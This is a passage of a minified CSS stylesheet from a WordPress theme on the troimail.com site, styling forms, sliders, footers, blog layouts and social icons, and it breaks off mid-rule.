span.error::after,.home-form-out span.errors::after,span.error::after,span.errors::after{bottom:-6px;content:"";display:block;position:absolute;border-image:none;}span.error::after,span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e11919 transparent;border-style:solid;border-width:6px 6px 0;right:5px;}.home-form-out .error input,.home-form-out .error textarea{border:1px solid red !important;}.home-form-out span.error::after,.home-form-out span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e11919 transparent;border-style:solid;border-width:6px 6px 0;right:6px;}.h3-icon,.more-info{display:inline-block;}.h3-icon{background-position:-26px 0;width:29px;height:23px;}.practice-out{width:100%;min-height:482px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/content-bg.jpg") top center no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}.practice-out.nitro-lazy{background:none !important;}.practice-out .practice{padding:45px 0 0 0;}@media (max-width:1199px){.practice-out .practice{padding-right:0;}}.practice-out .practice .practice-h3{color:#000;font-size:40px;margin:0 0 35px;text-transform:uppercase;line-height:18px;display:inline-block;font-weight:400;}.practice-out .practice .pract-slider{width:100%;margin:0;}.practice-out .practice .pract-slider .white-box{width:305px;padding:17px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/slide-box-bg.png") top left;font-family:"Open Sans",sans-serif;margin:0 29px 22px 0;float:left;}.practice-out .practice .pract-slider .white-box.nitro-lazy{background:none !important;}.practice-out .practice .pract-slider .white-box h3{font-size:24px;color:#000;font-weight:700;margin:0 0 16px;line-height:18px;}.practice-out .practice .pract-slider .white-box h3 a{color:#000;text-decoration:none;}.practice-out .practice .pract-slider .white-box h3 a:hover{color:#e11919;}.practice-out .practice .pract-slider .white-box p{color:#333;font-size:14px;margin:0 0 12px;line-height:22px;}.list-box{background:rgba(255,255,255,.9);padding:20px;}.list-box .h3{font-size:26px;color:#000;margin:0 0 7px;padding:0;font-weight:400;}.list-box .h3 a{font-size:26px;color:#000;text-decoration:none;}.list-box .h3 a:hover{color:#e11919;}@media (max-width:991px){.practice-out{min-height:512px;}.practice-out .practice .pract-slider .white-box{height:180px;width:100%;}.list-box .h3,.list-box .h3 a{font-size:23px;}}.practice-out ul{list-style:none;padding:0;margin:0 0 0 10px;}.practice-out ul li{list-style:none;padding:5px 0 5px 20px;margin:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") 0 11px no-repeat;font-size:16px;}.practice-out ul li.nitro-lazy{background:none !important;}.practice-out ul li a{text-decoration:none;color:#333;}.more-info,.practice-out ul li a:hover{color:#e11919;}.more-info{float:right;text-decoration:none;margin:0;font-size:14px;padding:0 32px 0 0;line-height:18px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/plus-bullet.jpg") 126px 4px no-repeat;}.more-info.nitro-lazy{background:none !important;}.more-info:hover{color:#000;text-decoration:none;}.mid-content-wrap{width:100%;padding:40px 15px 35px;}@media (max-width:1023px){.paddn-top{padding-top:0;}}.mid-content-wrap ul{list-style:none;margin:0;padding:0;}.mid-content-wrap ul li{float:left;background:0 0;padding:0;margin:0;}.mid-content-wrap ul li:nth-child(2){margin-left:25px;}.mid-content-wrap h1,.mid-content-wrap h3,.mid-content-wrap h4{display:inline-block;margin:0;font-weight:400;}@media (max-width:1199px){.mid-content-wrap ul li img{width:150px;}}.mid-content-wrap h1,.mid-content-wrap h3{color:#212020;font-size:23px;padding:0 0 10px;line-height:27px;}.mid-content-wrap h4{color:#e01919;font-size:17px;padding:0 0 20px;line-height:18px;}.mid-content-wrap .video{margin-top:10px;}.mid-content-wrap p{color:#595654;font-size:16px;margin:0 0 25px;line-height:22px;}.mid-content-wrap p span{font-size:16px;}.content-gray-out{width:100%;background:#f2f2f2;}.content-gray-out .content-gray-wrap{padding:35px 0;width:100%;}.content-gray-wrap .pd-zero{position:relative;text-align:center;}.content-gray-wrap .pd-zero p{position:absolute;bottom:-35%;left:0;right:0;}.content-gray-out .content-gray-wrap h3{font-size:20px;color:#433234;margin:0 0 20px;font-weight:400;}.content-gray-out .content-gray-wrap h3 a{color:#433234;}.content-gray-out .content-gray-wrap h3 a:hover{color:#e11919;text-decoration:none;}.content-gray-out .content-gray-wrap p{color:#595654;font-size:16px;margin:0 0 20px;}.content-gray-out .content-gray-wrap img{border:2px solid #e7e7e7;margin:0;width:140px;height:140px;}.blog-test-wrap{width:100%;padding:60px 0;}.blog-test-wrap h3{font-size:26px;color:#000;margin-bottom:20px;text-transform:uppercase;font-weight:400;line-height:21px;padding:0;}.blog-test-wrap h3 a{color:#000;text-decoration:none;}.blog-test-wrap h3 a:hover{color:#e11919;}.blog-test-wrap h4{font-size:20px;color:#333;margin-bottom:5px;font-weight:400;line-height:27px;}.blog-test-wrap h5,.blog-test-wrap h6,.blog-test-wrap p{margin:0 0 15px;font-family:"Open Sans",sans-serif;}.blog-test-wrap h4 a{color:#333;text-decoration:none;}.blog-test-wrap h4 a:hover{color:#e11919;}.blog-test-wrap p{font-size:15px;color:#696061;line-height:23px;}.blog-test-wrap h5,.blog-test-wrap h6{font-size:14px;}.blog-test-wrap p a{color:#666;text-decoration:none;}.blog-test-wrap p a:hover{color:#e11919;}.blog-test-wrap h5{color:#423335;font-weight:400;}.blog-test-wrap h5 a,.blog-test-wrap h5 span{color:#000;font-style:italic;}.blog-test-wrap h5 a:hover{color:#e11919;text-decoration:none;}.blog-test-wrap h6{color:#423335;font-weight:800;}.blog-test-wrap h6 span{color:#000;display:block;font-weight:400;font-style:normal;}.line-brdr{height:36px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/line-rx.jpg") 25px repeat-x #fff;margin-bottom:15px;}.line-brdr.nitro-lazy{background:none !important;}.blog-strch-wrap,.out-div{width:100%;margin:0;}.blog-strch-wrap{padding:0;text-align:center;font-family:"Open Sans",sans-serif;}.blog-strch-wrap h3{font-size:36px;text-align:center;color:#666;font-weight:400;text-transform:uppercase;margin:0 15px 30px;line-height:31px;}.test-cort-top,.vewbttn{font-size:15px;font-family:"Open Sans",sans-serif;}.blog-strch-wrap h3 a{text-decoration:none;color:#666;background:#fff;padding:0 20px;}.blog-strch-wrap h3 a:hover{color:#e11919;}.vewbttn,.vewbttn:hover{color:#fff;text-decoration:none;}.blog02-wrap{width:605px !important;padding:0;}.blog-test-in{width:100%;margin:0;}.blog-test-in .min-ht{min-height:90px;}@media screen and (-webkit-min-device-pixel-ratio:0){.blog-test-in .min-ht{min-height:80px;}}.blog-test-in .vewbttn{margin-top:22px;}.vewbttn{padding:4px 20px;background:#e01919;text-transform:uppercase;float:right;}.vewbttn:hover{background:#093894;}.test-cort-top{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png") top left no-repeat;color:#696061;margin:0 0 15px;padding:0 0 0 35px;line-height:23px;min-height:170px;}.test-cort-top.nitro-lazy{background:none !important;}.footer-curv,.mrgn-bot{margin-bottom:40px;}.test-cort-top h5{font-style:italic;}.text-cntr{text-align:center;padding:0 0 40px;}.text-cntr01{text-align:center;padding:0 0 40px 35px;}.text-cntr01 h4{font-size:20px;color:#000;}.text-cntr01 h4 a{color:#000;text-decoration:none;}.text-cntr01 h4 a:hover{color:#e11919;}.test-cort-btm{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png") bottom right no-repeat;padding:0 18px 20px 0;}.test-cort-btm.nitro-lazy{background:none !important;}.min-htt{min-height:186px;}.footer-curv{width:100%;border-radius:5px;padding:12px 40px 12px 150px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/mail-icon.png") 40px center no-repeat #092e7a;}.footer-curv.nitro-lazy{background:none !important;}.footer-curv .footer-curv-in{background:#093794;border-radius:5px;padding:0 20px 0 30px;text-align:center;}.footer-curv .footer-curv-in p{font-family:"Open Sans",sans-serif;text-align:center;color:#fff;font-size:27px;float:left;margin:7px 10px 0 0;line-height:30px;}.footer-curv .footer-curv-in a{font-size:36px;cursor:default;color:#fff;text-decoration:none;}@media (max-width:1199px){.footer-curv .footer-curv-in a{font-size:25px;padding-top:16px;}}@media (max-width:1023px){.footer-curv .footer-curv-in a{float:none;}}.footer-curv .footer-curv-in .cntr-div{margin:auto;display:inline-block;}.footer-wrap-out{width:100%;background:#19181a;}.footer-wrap-out ul{margin:0;padding:0;width:50%;float:left;}.footer-wrap-out ul li{list-style:none;margin:0;line-height:23px;font-weight:300;}.footer-wrap-out ul li a,.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4,.inner-left-wrap .side-inner-box h4,.inner-left-wrap .side-inner-box h5,.inner-left-wrap h3{font-weight:400;font-family:"Open Sans",sans-serif;}.footer-wrap-out ul li a{text-decoration:none;color:#999;font-size:15px;margin:0;line-height:20px;}.footer-wrap-out ul li a:hover,.footer-wrap-out ul li a:hover .active{color:#fff;}.footer-wrap-out .ul-stch{width:100%;}.footer-wrap-out .footer-mainlinks{width:100%;padding:40px 0 55px;}.footer-wrap-out .foot-sub-links{border-left:1px solid #333;border-right:1px solid #333;padding:40px 22px 55px;}.footer-wrap-out .foot-address{padding:40px 22px 25px;float:left;}.footer-wrap-out .foot-address a[href^=tel]{cursor:default;display:inline-block;color:#999;}.footer-wrap-out .foot-address p{font-family:"Open Sans",sans-serif;color:#999;font-size:15px;margin:0;line-height:20px;}.footer-wrap-out .footer-mainlinks-home{text-transform:uppercase;color:#999;font-size:13px;font-family:"Open Sans",sans-serif;text-decoration:none;}.footer-wrap-out .footer-mainlinks-home:hover,.footer-wrap-out .footer-mainlinks-home:hover .active{color:#fff;}.foot-sm-wrap{font-size:15px;padding-top:15px;color:#999;position:relative;float:right;width:33%;}.foot-sm-wrap .fsb,.foot-sm-wrap .g-plus,.foot-sm-wrap .lkd,.foot-sm-wrap .twr{width:22px;height:22px;display:inline-block;}.foot-sm-wrap .fa-google-plus{font-size:10px;background:#929292;padding:5px 6px;color:#fff;position:absolute;margin-right:10px;}.foot-sm-wrap .fa-google-plus:hover{background:#dc4e42;}.foot-sm-wrap .fsb{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -3px -4px no-repeat #000;}.foot-sm-wrap .fsb.nitro-lazy{background:none !important;}.foot-sm-wrap .fsb:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -3px -35px no-repeat;}.foot-sm-wrap .fsb:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .twr{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -33px -4px no-repeat #000;}.foot-sm-wrap .twr.nitro-lazy{background:none !important;}.foot-sm-wrap .twr:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -33px -35px no-repeat;}.foot-sm-wrap .twr:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .g-plus{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -63px -4px no-repeat;}.foot-sm-wrap .g-plus.nitro-lazy{background:none !important;}.foot-sm-wrap .g-plus:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -63px -35px no-repeat;}.foot-sm-wrap .g-plus:hover.nitro-lazy{background:none !important;}.foot-sm-wrap .lkd{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -93px -4px no-repeat;}.foot-sm-wrap .lkd.nitro-lazy{background:none !important;}.foot-sm-wrap .lkd:hover{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -93px -35px no-repeat;}.foot-sm-wrap .lkd:hover.nitro-lazy{background:none !important;}.tw-wrap{background:#19181a;width:100%;text-align:center;padding:17px 0 15px;border-top:1px solid #303031;color:#999;margin:0;font-size:13px;}.tw-wrap a{color:#fff;font-size:13px;margin-bottom:5px;display:inline-block;}.tw-wrap a:hover{color:#e01919;text-decoration:none;}.tw-wrap a img:hover{opacity:.5;}.inner-banner-out{margin-top:136px;width:100%;min-height:415px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/Dot-Map_Canada_FOR-TW-ai-min.jpg") top center no-repeat;background-size:cover;}.inner-banner-out.nitro-lazy{background:none !important;}.inner-banner-out .inner-banner{width:100%;margin:0;padding:47px 0 0;}.galery-outer{padding-top:160px;}.inner-content-wrap{width:100%;padding:34px 0 30px;}.inner-left-wrap{background:#f2f2f2;border:1px solid #dfdfdf;}.said-captcha-wrap{position:relative;}.said-captcha-wrap .pls-wait-text-contact{color:#000 !important;}.inner-left-wrap h3{background:#093794;padding:12px;margin:0;font-size:22px;color:#f4f3f2;line-height:22px;text-transform:uppercase;}.inner-left-wrap .side-form select,.inner-left-wrap .side-form textarea{width:100%;margin-bottom:12px;color:#000;font-size:13px;display:block;font-family:"Open Sans",sans-serif;}.inner-left-wrap .side-form{width:100%;padding:12px 15px;border-bottom:1px solid #c9cccd;}.inner-left-wrap .side-form input[type=email],.inner-left-wrap .side-form input[type=tel],.inner-left-wrap .side-form input[type=text]{width:100%;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px;margin-bottom:12px;font-family:"Open Sans",sans-serif;color:#000;font-size:13px;display:block;}.inner-left-wrap .side-form select{border:1px solid #dbd6d6;border-radius:5px;padding:7px 10px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 98% 50% no-repeat #fff;}.inner-left-wrap .side-form select.nitro-lazy{background:none !important;}.inner-left-wrap .side-form select option{padding:5px;}.inner-left-wrap .side-form textarea{height:85px;resize:none;outline:0;border:1px solid #dbd6d6;border-radius:5px;background:#fff;padding:7px 10px;}.inner-left-wrap .side-form .submit-bttn{background:#e11919;color:#fff;float:right;font-family:"Open Sans",sans-serif;font-size:19px;line-height:18px;padding:10px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:116px;}.inner-left-wrap .side-form .said-captcha-wrap{width:100%;margin:0;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp{float:left;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a{border:1px solid #c6b9b9;display:inline-block;height:26px;line-height:20px;margin-left:6px;text-align:center;width:25px;}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a.captcha_active{border:1px solid #e11919;}@media (max-width:1199px){.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a{margin-left:2px;}}.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .ref-img{fill:silver;border:silver;background:#f2f2f2;}.inner-left-wrap .side-form .said-captcha-wrap p{font-size:15px;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{border-radius:0;margin-top:0;margin-left:10px;}@media (max-width:1199px){.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{color:#fff;font-family:"Open Sans",sans-serif;font-size:17px;line-height:22px;padding:6px 0;text-align:center;text-decoration:none;text-transform:uppercase;width:88px;}.galery-outer{padding-top:110px;}}.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4,.inner-left-wrap .side-inner-box h4{font-size:26px;margin:0 0 20px;text-transform:uppercase;}.inner-left-wrap .page-rates,.inner-left-wrap .side-inner-box{border-bottom:1px solid #c9cccd;padding:15px 20px 30px;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn:hover{background:#093894;}.inner-left-wrap .side-form .said-captcha-wrap .bx-viewport{height:auto;}.inner-left-wrap .side-inner-box h4{color:#333;}.inner-left-wrap .side-inner-box h4 a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box h4 a:hover{color:#e11919;}.inner-left-wrap .page-rates .span-h4,.inner-left-wrap .page-rates h4{color:#333;}.inner-left-wrap .page-rates .span-h4 a,.inner-left-wrap .page-rates h4 a{color:#333;text-decoration:none;}.page-rates .span-h4 a{color:#333;}.inner-left-wrap .page-rates .span-h4 a:hover,.inner-left-wrap .page-rates h4 a:hover{color:#e11919;}.inner-left-wrap .side-inner-box h5{color:#333;margin:0 0 20px;font-size:20px;line-height:25px;}.inner-left-wrap .side-inner-box h6,.inner-left-wrap .side-inner-box h6 span{margin:0;font-size:15px;font-family:"Open Sans",sans-serif;}.inner-left-wrap .side-inner-box h5 a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box h5 a:hover{color:#e11919;}.inner-left-wrap .side-inner-box h6{color:#333;font-weight:600;font-style:normal;}.inner-left-wrap .side-inner-box h6 span{color:#333;font-weight:300;display:block;}.inner-left-wrap .side-inner-box .test-cort-btm{padding-right:0;}.inner-left-wrap .side-inner-box p{font-size:16px;color:#333;font-family:"Open Sans",sans-serif;line-height:23px;margin:0 0 15px;font-weight:400;}.inner-left-wrap .side-inner-box .bx-wrapper ul li:before{content:none;}.inner-left-wrap .page-rates ul li:before,.inner-left-wrap .side-inner-box ul li:before{content:"";background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") no-repeat;width:8px;height:13px;top:17px;left:0;}.inner-left-wrap .side-inner-box .bx-wrapper ul,.inner-left-wrap .side-inner-box .bx-wrapper ul li{padding:0;}.inner-left-wrap .side-inner-box ul{list-style:none;margin:0;padding:0 0 0 20px;}.inner-left-wrap .side-inner-box ul li{list-style:none;padding:2px 0 2px 25px;margin:0;position:relative;}.inner-left-wrap .side-inner-box ul li a{text-decoration:none;font-size:16px;color:#333;}.inner-left-wrap .side-inner-box ul li a.active,.inner-left-wrap .side-inner-box ul li a:hover{color:#e01919;}.inner-left-wrap .side-inner-box ul li:before{position:absolute;}.inner-left-wrap .page-rates ul{list-style:none;margin:0;padding:0 0 25px 20px;}.inner-left-wrap .page-rates ul li{list-style:none;padding:2px 0 2px 25px;margin:0;position:relative;}.inner-left-wrap .page-rates ul li:before,.visuallyhidden{position:absolute;}.inner-left-wrap .page-rates ul li a{text-decoration:none;font-size:16px;color:#333;}.inner-left-wrap .page-rates ul li a.active,.inner-left-wrap .page-rates ul li a:hover{color:#e01919;}.inner-left-wrap .page-rates .dowmload{background:#e11919;color:#fff;font-size:16px;padding:5px 25px;text-align:center;text-decoration:none;text-transform:uppercase;display:inline-block;}.inner-left-wrap .page-rates .dowmload:hover{background:#093894;}.inner-left-wrap .side-inner-box p span{font-style:italic;color:#333;font-size:15px;}.inner-left-wrap .side-inner-box p span a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box p span a.rdmore{color:#000;text-decoration:none;}.inner-left-wrap .side-inner-box p span a:hover{color:#e11919;}.inner-left-wrap .side-inner-box .view-bttn{background:#e11919;padding:2px 20px;font-family:"Open Sans",sans-serif;text-transform:uppercase;color:#fff;font-size:15px;float:right;margin-top:14px;}.inner-left-wrap .side-inner-box .view-bttn:hover{background:#093894;text-decoration:none;}.inner-left-wrap .ul-width{width:100%;}.inner-left-wrap .bordr-none{border-bottom:none;margin-bottom:20px;}.inner-right-wrap{width:100%;font-family:"Open Sans",sans-serif;padding:0 0 20px;-webkit-font-smoothing:antialiased;}.hide-banner{margin-top:120px;}.inner-right-wrap h1{font-size:26px;color:#333;margin:0 0 10px;font-weight:400;padding:0 0 10px;border-bottom:1px solid #c3c3c3;}.inner-right-wrap p{color:#333;font-size:14px;line-height:22px;margin:0 0 25px;font-weight:400;}.inner-right-wrap p a{color:#e01919 !important;text-decoration:underline;}.inner-right-wrap p a:hover{color:#e01919;border:none;text-decoration:none;}.inner-right-wrap h3{font-size:30px;color:#333;margin-bottom:25px;font-weight:400;line-height:30px;}.inner-right-wrap .team-full{padding:0;margin-bottom:10px;}.inner-right-wrap .team-full img{border:1px solid #ccc;height:auto;margin:0 20px 10px 0;padding:5px;width:100%;}.inner-right-wrap .team-outer-wrap{border:1px solid #dfdfdd;padding:15px;margin-bottom:10px;}.inner-right-wrap .team-outer-wrap.detail{border:none;padding:0;}.inner-right-wrap .team-outer-wrap img{border:1px solid #ccc;float:left;height:auto;margin:0 20px 10px 0;padding:5px;width:150px;}.inner-right-wrap .team-outer-wrap h4{margin:0;padding:0;font-size:20px;font-weight:400;display:block;}.inner-right-wrap .team-outer-wrap h4 span{display:block;font-size:16px;padding-bottom:10px;}.inner-right-wrap .team-outer-wrap .rd-more{background:#e11919;color:#fff;float:right;font:14px/18px "Open Sans",sans-serif;margin-bottom:10px;padding:5px 20px;text-decoration:none;}.blog-left-wrap,.blog-left-wrap .post-top-wrap,.submit-bttn{font-family:"Open Sans",sans-serif;}.inner-right-wrap .team-outer-wrap .rd-more:hover{background:#093894;}.gallery-video-box{border:1px solid #ddd;margin:0 0 20px;padding:20px;}.videos-div{border:2px solid #000;float:left;margin:0 15px 15px 0;width:50%;}.gallery-video-box h3{color:#000;font-size:22px;font-weight:400;line-height:27px;margin:0 0 15px;padding:0;}.inner-right-wrap h2.cap{text-transform:inherit;}.inner-right-wrap .outer-d{margin-bottom:10px;}.inner-right-wrap h2{color:#000;text-transform:uppercase;margin:0 0 20px;font-weight:400;}.inner-left-wrap .page-rates .span-h4,.inner-right-wrap h4{font-size:25px;font-weight:600;color:#000;margin:0 0 10px;}.inner-right-wrap h5,.inner-right-wrap h5 a{font-size:20px;font-weight:400;color:#002489;}.inner-right-wrap h5{margin:15px 0;}.inner-right-wrap h5 a{margin:0;text-decoration:none;}.inner-right-wrap h5 a:hover{color:#e11919;}.inner-right-wrap ul{margin:0 0 25px 15px;padding:0;display:inline-block;}.inner-right-wrap ul li{list-style:none;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") 0 7px no-repeat;padding:0 0 0 22px;font-size:14px;line-height:26px;color:#595654;}.inner-right-wrap ul li.nitro-lazy{background:none !important;}.inner-right-wrap ul li a{text-decoration:underline;color:#e01919 !important;}.inner-right-wrap ul li a:hover{color:#e11919;text-decoration:none;}.faq-accordion .acc_content ol{margin:0 0 25px 15px;padding:0;display:inline-block;}.faq-accordion .acc_content ol li{list-style:decimal;padding:0 0 0 12px;font-size:14px;line-height:26px;color:#595654;}.faq-accordion .acc_content ol li a{text-decoration:underline;color:#e11919;}.faq-accordion .acc_content ol li a:hover{color:#e11919;text-decoration:none;}.outside span a,.submit-bttn{color:#fff;text-decoration:none;}.inner-right-wrap img{float:left;margin:0 15px 0 0;height:auto;}.bordr-repeat{height:1px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/border.png") top left repeat-x;margin:15px 0 25px;}.bordr-repeat.nitro-lazy{background:none !important;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.cf:after,.cf:before{content:" ";display:table;}.outside span a{background:#444243;position:absolute;padding:8px;top:125px;right:-15px;width:25px;height:50px;}@media (max-width:1199px){.outside span a{display:none;}.inner-left-wrap .side-inner-box h4{font-size:23px;}}.outside .bx-next{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/slider-next.jpg") no-repeat #fff;}.outside .bx-next.nitro-lazy{background:none !important;}.submit-bttn{background:#e11919;margin-top:15px;text-transform:uppercase;padding:10px 16px;width:auto;float:left;line-height:18px;text-align:center;font-size:19px;border-radius:0;}.submit-bttn:hover{background:#093894;}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{outline:#000 !important;border:1px solid #d7d7d7 !important;}.js-video{height:0;padding-top:25px;padding-bottom:67.5%;margin-bottom:10px;position:relative;overflow:hidden;}.js-video.widescreen{padding-bottom:56.34%;}.js-video.vimeo{padding-top:0;}.js-video embed,.js-video iframe,.js-video object,.js-video video{top:0;left:0;width:100%;height:100%;position:absolute;}@media print{blockquote,img,pre,tr{page-break-inside:avoid;}*,:after,:before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;}thead{display:table-header-group;}img{max-width:100% !important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.back-bttn,.back-top,.blog-left-wrap .post-top-wrap .blog-sm-wrap a:hover,.blog-left-wrap .post-top-wrap p a:hover,.blog-left-wrap h2 a,.blog-left-wrap p a,.c-submt-bttn:hover,.contact-wrap a[href^=tel],.leave-a-cmmt-wrap .submit-btn,.post-foot-wrap .rmore-bttn,.post-foot-wrap .rmore-bttn:hover,.rss-bttn,.rss-bttn:hover{text-decoration:none;}.blog-left-wrap{border:1px solid #e6e6e6;padding:25px 20px 70px;margin-bottom:20px;}.blog-left-wrap .post-top-wrap{width:100%;margin:0 0 15px;}.blog-left-wrap .post-top-wrap .post-date{border-right:1px solid #aeacac;padding:5px 10px 5px 0;font-size:35px;color:#000;float:left;font-weight:600;line-height:22px;}.blog-left-wrap .post-top-wrap .post-date span{font-size:15px;font-weight:400;text-transform:uppercase;}.blog-left-wrap .post-top-wrap p{font-size:15px;color:#000;margin:0;padding:12px 0 0 10px;display:inline-block;}.blog-left-wrap .post-top-wrap p a{color:#093794;}.blog-left-wrap .post-top-wrap p a:hover{color:#e11919;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{float:right;margin:12px 0 10px;}.blog-left-wrap .post-top-wrap .blog-sm-wrap p{font-size:15px;color:#093794;text-align:left;margin:0;padding:0 15px 0 0;float:left;}.blog-left-wrap .post-top-wrap .blog-sm-wrap a{width:26px;color:#fff;height:26px;font-size:16px;display:inline-block;margin:0 4px 0 0;line-height:24px;text-align:center;float:left;}.icon-twitter{background:#50abf0;padding:5px 2px;}.icon-facebook{background:#39549f;padding:5px 2px;}.icon-pinterest-circled{background:#c8353c;padding:5px 2px;}.icon-gplus{background:#dd4a39;padding:7px 5px 5px 2px;font-size:14px;}.icon-linkedin{background:#0084b0;padding:5px 2px;}.icon-twitter:hover{background:#2685cc;}.icon-facebook:hover{background:#203c8a;}.icon-pinterest-circled:hover{background:#af2027;}.icon-gplus:hover{background:#c02d1c;}.icon-linkedin:hover{background:#096a8a;}.blog-left-wrap h2,.blog-left-wrap .h3{color:#333;font-size:20px;line-height:28px;font-weight:400;margin:0 0 10px;}.blog-left-wrap .h3{font-size:18px;line-height:24px;}.blog-left-wrap h2 a{color:#333;font-weight:600;}.blog-left-wrap h2 a:hover{color:#e11919;}.blog-left-wrap p{color:#595654;font-size:14px;line-height:22px;margin:0 0 25px;}.blog-left-wrap p a{color:#e11919;}.blog-left-wrap p a:hover{color:#595654;}.blog-futd-img{width:100%;margin:0 0 20px;display:table;background:#e7e6e6;}.blog-futd-img .blog-futd-img-in{display:table-cell;vertical-align:middle;height:418px;}.post-foot-wrap{width:100%;margin:0;}.post-foot-wrap .rmore-bttn{font-size:15px;color:#fff;padding:4px 20px;background:#e01919;float:right;text-transform:uppercase;}.post-foot-wrap .rmore-bttn:hover{background:#093894;color:#fff;}.post-foot-wrap .post-count-wrp{font-size:14px;color:#2f2f2f;line-height:18px;margin:8px 0 0;}.post-foot-wrap .post-count-wrp .post-count{background:#e7e6e6;border:1px solid #d0d0d0;border-radius:5px;text-align:center;margin-right:10px;display:inline-block;padding:2px 10px;position:relative;font-weight:400;}.post-foot-wrap .post-count-wrp .post-count .cont-arow{width:8px;height:9px;position:absolute;bottom:-8px;right:4px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/count-arrow.jpg") bottom right no-repeat;}.post-foot-wrap .post-count-wrp .post-count .cont-arow.nitro-lazy{background:none !important;}.blog-min-ht{margin:0 0 35px;}.align-left{margin:7px 20px 0 0;float:left;}.blog-post-rt{width:100%;margin-bottom:20px;}.blog-post-rt-wrap{padding:15px 0 0;margin-bottom:20px;border:1px solid #e6e6e6;}.blog-post-rt-wrap h3{color:#433234;font-size:28px;line-height:28px;margin:0 0 10px;padding:12px 0 12px 70px;display:block;font-weight:400;}.blog-post-rt-wrap .recent-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/recent-post-bg.png") top left no-repeat;}.blog-post-rt-wrap .recent-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap .category-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/category-bg.png") top left no-repeat;}.blog-post-rt-wrap .category-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap .archives-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/archives-bg.png") top left no-repeat;}.blog-post-rt-wrap .archives-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap ul{margin:0;padding:0;}.blog-post-rt-wrap ul li{list-style:none;border-bottom:1px dotted #999;padding:10px 20px;line-height:22px;margin:0 20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/li-bg.png") 0 18px no-repeat;}.blog-post-rt-wrap ul li.nitro-lazy{background:none !important;}.blog-post-rt-wrap ul li:last-child{border-bottom:none;}.blog-post-rt-wrap ul li a{color:#414141;text-decoration:none;font-size:16px;line-height:22px;display:inline-block;font-weight:400;}.blog-post-rt-wrap ul li a:hover{color:#e11919;}.wait-contactform-contact4 .pls-wait-text-contact{color:#000 !important;}.wait-contactform-contact3,.wait-contactform-contact6{right:6px;}.rss-bttn{background:#093794;padding:8px 20px 8px 32px;font-size:19px;color:#fff;width:100%;line-height:28px;cursor:pointer;display:block;}.rss-bttn .rss-icon{background:#fff;border-radius:50px;text-align:center;color:#717171;width:28px;height:28px;display:inline-block;font-size:14px;line-height:28px;padding:0 0 0 3px;margin:0 18px 0 0;}.rss-bttn:hover{background:#e11919;color:#fff;}.li-bg{margin-bottom:20px;}.li-bg ul{margin:0;}.li-bg ul 